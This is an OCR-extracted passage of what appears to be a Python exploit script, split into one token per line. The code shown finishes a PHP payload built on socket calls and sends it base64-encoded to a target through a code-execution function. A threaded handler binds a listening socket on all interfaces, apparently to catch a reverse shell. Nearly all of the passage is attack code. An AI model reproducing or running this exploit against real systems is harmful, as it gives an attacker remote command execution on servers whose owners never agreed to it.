
(
"""@socket_write($s,$nofuncs);break;}}@socke
"""
)
    phpkode 
+=
(
"""}@socket_close($s);} 
"""
)
return
 phpkode

def
exec_code
(
target
)
:
    handlerthr 
=
 Thread
(
target
=
handler
,
args
=
(
cb_port
,
)
)
    handlerthr
.
start
(
)
    we_can_exec_php
(
target
,
b64e
(
build_php_code
(
)
)
)
def
handler
(
lport
)
:
print
"(+) starting handler on port 
%d"
%
 lport

    t 
=
 telnetlib
.
Telnet
(
)
    s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
    s
.
bind
(
(
"0.0.0.0"
,
 lport
)
)